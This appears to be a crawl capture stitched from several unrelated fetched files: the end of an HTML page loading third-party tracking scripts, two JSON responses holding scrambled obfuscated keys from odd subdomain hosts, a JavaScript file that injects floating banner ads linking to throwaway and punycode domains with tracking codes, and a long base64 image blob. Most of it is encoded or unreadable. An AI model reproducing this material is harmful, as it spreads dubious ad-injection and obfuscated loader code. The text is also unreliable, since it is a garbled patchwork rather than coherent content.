type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=aippe5ii6ob"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0914kc.goyoask.com:8008/d/5146?t=0.14952455280690824
body_size: 1174
content:
{"key":"[\"6f\"gn}oK=\"dfXY5F6LY5MdfM6f\"gos1s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qn0nKoQnmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0Q}oS(mpOTOdLSm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0Q}oS(mpOTOdLSm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**(45Qs5R5Tm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/S}L(:[[DY)M6fPPm7^24YC)m(O^g@0{1\\\/nmhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0914dc.cnqfkhw.com:8007/d/6148?t=0.5115769941183468
body_size: 1147
content:
{"key":"[\"6f\"gK}o{=\"dfXY5F6LY5MdfM6f\"g}n}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o0nQQ}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m(2:7ShDm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0Q}of(m(2:7ShDm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LL[[DY)M6fPPmfYhL5OXm(O^g@0{1\\\/{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.bdym10.com/template/dg/g.js
body_size: 802
content:

//右上悬浮 
var url = 'https://d6g8.icu'
var img = 'https://www.uxmum.top/images/68399c45672ceed517bf1e91.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 52%; z-index: 19999 !important; right: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'" style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" "></a></div>')



//右下悬浮
var url = 'http://73b7k150772.xn--80r544c9xaf62b.com?channelCode=bk37'
var img = 'https://pp.xn--0trq88c5upeii.xn--fiqs8s/xmsp/gqmf-1.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 35%; z-index: 19999 !important; right: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'" style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" "></a></div>')


var url = 'https://d8vihnk.wlmq1fan.com/ui/?channelCode=jy29'
var img = 'https://xfxf.6apzfdx.com/jy/100.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 18%; z-index: 19999 !important; right: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'" style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" "></a></div>')




//左上悬浮
 var url = 'https://vmknf9.ylyh2020.com/15/?channelCode=jp147'
 var img = 'https://www.yvtlq.top/images/6870af65e71fc091f5bcf30d.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 52%; z-index: 19999 !important; left: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;left:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'" style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" "></a></div>')


//左下悬浮
var url = 'https://sp49.xn--yfr604grkf53u.com?channelCode=sp49'
var img = 'https://www.uxmum.top/images/68908fe9f47cce5ac426a82e.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 35%; z-index: 19999 !important; left: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;left:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'"style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" ></a></div>')



var url = 'https://d8vihnk.wlmq1fan.com/ui/?channelCode=jy29'
var img = 'https://xfxf.6apzfdx.com/jy/150.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 18%; z-index: 19999 !important; left: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;left:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'"style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" ></a></div>')





--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130405991.txt
body_size: 108813
content:
R0lGODlhgALIAPcAAAAAAAYHCQsOEAUQAAoWHRIfJBIjLgkgABInPREtMg0wABE3PBU4QxI/TxURERQZGxYeKhgrQx8yTBI1NBIzTxFAABlFQhZQABsWFRsaHBwfIxwlLBwnNBwqOx43NyAzRBw4VRtCUR5KWh5PSyJZUxpgAB5wAiMaGSIhJCMlKishICMqNCUuOyc7TCM/WCtFQSVGVSxIYyhRZShfVyKAACeQACsoLDYpNDEnJCwvMys1PC85Qy1AVCxDXDJPSjBMXDNacC5mXjJqZSufAC+vADgjKTQtKzouPTg0MzQ3PDhBTDNGVDhFXTRJZzVQdjlVUDdSZzllezlvajO/ADjPADwuKkMzPjw9Ojw/RD1JUUFMRD9LYD1Vb0RUYjtcVzxddEBjXUJgdkNzbzzfAEQpL0oyK0M5NE47TEc+OUQ8SENDTUdHQ0hLS0NQU0VXTUpdb0VtZ0DvAET/AFEfS0wwN0w4RU5CPE9CT0xLV09TSk9TVU9fXVM4P1Y5MVtAOFdJRFlJaVVaTlhmaFp4dFxPS2BWU2BfXWFudmRDPGpLQ2ZRS2pram53hnEaWnRBdm9ZUnBiXXZsanR3eGyIgnVRSH9oYHuFiYU7O31YT4FgWIhxaYB3c4aQk4kwdY9LSIh/fIiGhqARa5NfVYxpX5NtY5B5couXnZ8neZd1a5iBepqIgpaSkJueoqM7PqFOUZ9sZJ56cKahoKiqqqx0aaV/[base64]/bOyPPWzvfb1ffv7f8AkP8Ql/8gnv8wpf9ArP9Qs/9guf9wwP+Ax/+Qzv+f1f+v3P+/4//P6v/f8f3x9f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/osfT/579vPXE6pfz35gwx4R48t3GDPjxpD48YMgCcTkyZsszSTgTAAWiBNKPOUUFFD/[base64]/TnffE1gZZFG+TXq0X4X/WfggJQaaCmDCmZqE1ssIbjTShMeddhCLY6kIVYfpsqfhlBA4aB//iutVeCGcK0o4610uTAYjLbiOpeuNgYLA4058mgsYl2EkcNkKhA5GRKQ4QAtDnb8gSS0oplh7SOP/LGZaSqkJtttrj0W27haspZubr+FKZwDVxiHXJrMyfKJIWxMpyd6d9Z53Xh5WiennPui5+fB6hUKn6GHPsQwRGtNNJKjFFPQAEmXckGpgBl3/CBQKHLaKYQpARUqUUpxkVGpLpx6laoeWnViW7L6J2nHG8IQo688T7XrUz3LBaywwhZ77LFfvNGFZUQWCdloOKBBiLVomNHkH4U8Ukkl3ZJhRmnhsptulL3Zti66W47rrnAYxHscvdM4B50ecRacXb/lYRee/t16BuH3dn8HgfDgCDcsKEEQ9+fgyy5UTDHGk27chMY3lczSzB7fJDKAX3zK0sk8jdhrXqu63BUI+8HsAnz9lSwhUQtmvOHOQdd+8WBA2y7VYETXmNbRR4fRRhdoUGakEdByhhkSf1hrB5J/KIIJKajAwrUfVgMZdtqokX3luLWJS6X4DgTg7pgOIGEIKLiguRwysoCyCBtswMG3dtvhnfe/4N2PXuAAJJwA2WO4wyGuIRPJSqJWshDUOS4/I5kIgCQnQc5l7oIZ68nnQBcFrYCARSOJgcsYNxLUpU5VMYDCTRKkKZxphXa689VI+JK7GEKFd70DDGGAd6wumKEK/[base64]/waaLQYPtR00Ug4kA2XxBilE6DgBKZRTRoBMCYM2IANkpCF+9SEi+fgyxD2/[base64]/YDybWYtAklTOkJQ3jJjXbSdbME/lBhUBdDsfzqK7zaJS9xSDSgqkWoiXkDFjQDxGMi4XloKJ4RzYDcP1SiFqmgqjGkStVRPMIMfbgikboars+ABg1VIARzq6CC7nGTnOi0ARYj85sAtE0Pn2AFLuaFjObIok1rQIJ0pCBYAFbHr+YB7Jz6GzhFFvbAB2uoxmo1EpiUlqaR/YglK1sg1xZoQBJZYOWKArqedJgnHZSBKdlyqtNShLEpjaBLMRrbpVj4crW0neo+pNvd8tZGvCsMcBFDVM4AUTKdUSIa/gCZqjHXSZqwxVSBsYzpAsMYv8jEI8qQCOxqM0reBRsSq1CIP0DiiuU8bzdPMBkblBkF7mVj/nxlMYy5DuO+cryCDaRDYL/NIH8AtqOA8Ye/Ov/NwAgONAE1CaivLFKTLmmCAyP8kQxXykAWfnGiHSkoBdvEsx/GdIc7WEoQwuBEp5JJoVep0hWzGKYwTZmBGCfjGdu2xlHpqU9xnGOjAfcLariMaDKjX0KgYQ12IOJosJtkqT65yctYBjOsmgg/KILKfSBvFz8TmqY9+xGKKEUl+sBFr5q1NbExZ5k985hFSAIUbK5vfXERi1XIMb9I0IMY+nvnGdy5r/3D05777GdAAlrQADdIBSUmFpbGanaTZDQFUEcSjr30ZrJ7SVfgc2kFfVbTHeaCRkAoM5eJulYMb5lm/i1rsxYCiNU9W62rvwLrWPe0t4PR8Y6V0oUkKMlZPzQEkoKNPOKaIcm/aLIxmEH0osOCFM72gx8o4QcyfObHVuODZh6BiEyMohaweATYvJo2Ka3RSJ1Rn3FiMd/6Mqee80OCapAgCH7v0972xnO+/bXv6vQbkPb+d8D3rmCCFxyWoK5lwhm9H5YSqMKf9NhLGNtYV43M4kMBbahAilMXAd5lJi5UakdCckjL9OSCv9DOngIzv9C45Q2Q9Y3/siuZ7/gNaqCWEYS0TCJ/i9dVUMQ0lc0MZV/j99hgxtER8Qg/JAIT2COS1YrQBzMkggx+GAUlSAHVWmjC6Z/56pak/hQbaCEPWm0k+zDaXN83t0kPSNiNIQ5Bb7j7TTx8DHDd/eb2u+edK3sviIAc1qcGMxIIjOchiwRqsQJRCicSF3FJiFZxn+cxkRSAKYQpnTUUH8YTO5VTl+dxM+EQndeBB2cWp/NBNdUhDRACIeAhfiEfpucVqJd6qjdrOhRztiZMXYAFRqBcsycahPAsQXIZRpAIpaBkvMcMv3cN3MANy3B0ifAIlJAJyJdVVdAHUvcHzlYGfoAKmAALvvBktoAIRbBdXWRGqIECXSIbeAUtVxB+80V+a1JXdxUbKMAGYPA3cHdngWNvJEACcmceePRf1KFn/mN/eWiHdFhg+Jd//gNBQf2Hfwnodx/[base64]/OzBt0nCHhHiHY2A3m4h94ROH64Z4DTb/6YhyTAj/y4UnznWC2xeIY1EGKhcqqTOqyDOQDYOAfIERO2gJWTiZdichqDYpZYchbXYRbSIiBAYiN0FQMycqq4/klQoCIzZoKxqHJkQR/1kRZvEQO1eIG7hItCiSMz1wWxR2RG0iTBJhknEC2XAQma8FTLeA3YgA1H+IzGAAuY8AiZkAmkgHzb2AeIoHSKgAiIUAaPoJW0MHTXkJV+wAd9QG3hdC4YABvuNBtGlCR/EFfj15e4cC9y5iV6JVh4mId+yIcC2R0BYzfbUX+ChZCQCZnu15gMWRB6Rzg0cWEWYZmuqFoUuXIlcVkGSHiF55AMiEGx5VAH5ZEl92FmwTIH15KN1FKuApMxOSuKcxUzSZOqY4ImWCIP8QPCGROtUpwNoTO2qFtDiYuuJ1RtkARGYAeQ0RlOQl6mwTSEkAmQ/pCMtSBV1/CM3OANzwgMWokJmSBFmWCWZYAITJcIinB8fXB1mAAMRNiMv9CNTRcapqFFkuFOvlGXyYUGxrGG44cL9qIHVxAbV6CPAlWHgzgD/uR2AuNHBUlgkXmh/0h/[base64]/uKICUTYDd2ADcaQCX3Qp5rBVeWFGmqHAek3G9GJBIvACrKAC/NloO6GV6qxBnCgT3VYmHoYBBF6h3jGmI1ZoQ1qqhg6iBq6oQI4SCB6YYVWopOkqye6UhORo63yUJQYUaU5ow7neSBZYSfjQaPlAhrWFLJZM0SaOSW1FRfxEMgJAr65rdw6FsH5AyYVrFU6rlb6ky2XS1wKI4QBBDtWc9KyGbOXXEbQRejUNFSmCO/ZRNxSCbTwC0Z4DnSKdZiACaiAddVICYiACaNQdYKanv06ClY5p9xwDaPgbH9AXKaxn2RGhr0hTkZwBYTACpo6X3CGfnCoBXNoZ0HgoJF5/m/9Yx39GHcUeh2kepCxeqF9eB0fwgOqxLOEc1H2UaKPwqsfonI8cBEqmqOoNazE6qyseSkDEpKdo1EAAjpAAANRYTE51TItEa2ROK0YpJtcca0MsZsjwa2+WYIlKIvB+atQAK7kGre7iZxAWVtbmq668ltChWvGuBlFVjVnWm19EIS/ME2wAAn7Wj3+yg3nwA2wYFWjgArAYFUDe3yogAijgAmJUI2wQE3c0A0A6w3YQAtLqAjYBUTb9BlfhAGPgQQB0CX6BQqrEAubygqLoAffgwJtAEClGpkjkJCHqZgwu7J1OLOuGjg3C5lBoLyNiR0wIxA8AGgeChNPmzEU/kGiHaGrKrVycFucK3paL0qaP4p4LxYTBPGrm/WJGhUqbbEiHZEXIqQ5Xgu2QCtJq9OIbmu2JRQC2rqtIRQDUSq3Aiy3DEG35/ozM3S3NDQWVwFcRok8R6RVm0GvoIFdV6cMRDix1wAMpaAJpAALnbsME/u4kYsKxlALXyl955kIWKiwlGALpAAM4Rm62PALx3ddYmWd6CQZYUSpNqACs8EbhrBmsfAJa+AbXZIEXlCqcAeZI/C7eohvf0WHGBp3d8e7Npu8CCmQ2fG8B3OrHeMEQZtS2au9qfOZHiKlTVClKmFSo6lwqyO1mASR1JujD6K+mXIyXCADccERDaC1/nQBAvF7Ka9Cv5ZlH/[base64]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[base64]/iIqpAhq3hYMcNQKBSDpwlZQ7GnoX4UB0kJgeQQrzfTuuuu0/5M7FFfw99stPeXYu21lftCAOXGHCcU0IBOqI8J/sawQAYSYQDcUSADx0CFEkBEAVOQIA2445CHlECCCxzCA7cTwQaKEAAHwCADKcgeEqqQchNq4QKn8MJh0eCDY3Ag41KYQfaUYAg/[base64]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[base64]/[base64]/MiTKpEeVc6ImMQ4QKhhGYASKAHovD90grcpYDvJOVcPnC2JkNaOGoM0PSE2/gWoHlUzEPRXiMzWcstAcTI4ljpKj/iImIiBzXs/sPu6KAignJipCu2jnOKDKngEWogT/ExURc1KUis+s3pU/YzU1DuHsrgFXCgERcCBoPmJRBgTTlWw4vsFWLCFTPADngm9MuQ+IUEBJLCBvkwft2JVMfg8W/XQCx3HPnIxw5SfZ0PR37CNERgB2PhVYJUCWRnWsnOB8PgQCYgItEMjKoiisr2yA2BIObCue30ncmJW6MJACjyziGDWDnqneZWIA7gAdfVb7OSOA/Bbv1VScvWtH3qhA7BWHQUARGxW7vDNt5WIxb1NE4pbMyItt/2ybQWAQFyz65K7NBMniyKA/jt1AY84XYX9iIWNASB4G7ELu1qc2J14gyzgS1z7gwaFBEJSsBzEynV4T/3khtZhHUSN1N2bC2wApVsgBJdtmD74CT8YhVng1GyMpYkZBT+ApEiBvrwyAsMQWvga2kcxAi8QAzBwmhWbuKBolFw7H6jUg2YyrKlVlaodARXNWsiUwwsZVso8sq+lAAkQspgYDxIZXQC43IJDYDQCqGq1URGiXIi6s8j1qDjQ19/kTL7jt3IixU+k0+0oATDSIr2ljo48IwxM4ACMCM01I+4IzScyYeWqzhTWoJRUosJb3DHISCQyAXZ6SNzEoh79Uu1aLcVrxRVMXdVVWBZ0Xeiw/raI3YkuyIKoEZo+6AMyqARbSDD3XL11OEJ2WAcvBuNoND5j2OJIPcZPi09uWAY3wYS+IAO/gISMpYRXoN5tgL0yJgUrrBIhGTakMzrr00UxbAMxgIM2gL6f48WgER80mK9hMoIuiNqqwxT6JQ37vd8ZyF+t842t9d+uvUwX0I9ekQAJYJeHIK9+O6OA/UAAuMQwFd1UBqeElM2EpI4iFicMZDLYfKfWgrcxMIHJoY7Q5ExyZS1dEVJ0Cs0yGkomY+U7k4jQ5NwF/rLqJE1WBKcueq4INtuNtK2IuEg34oANCAATvrPQBF2CfYgFQEolXmLNa2Kxaw6IxQmeUAMq/[base64]/[base64]/p2O7r9shXOLgyEa2aNJwL4kMVeWCbOJlmZXYd7gytQaW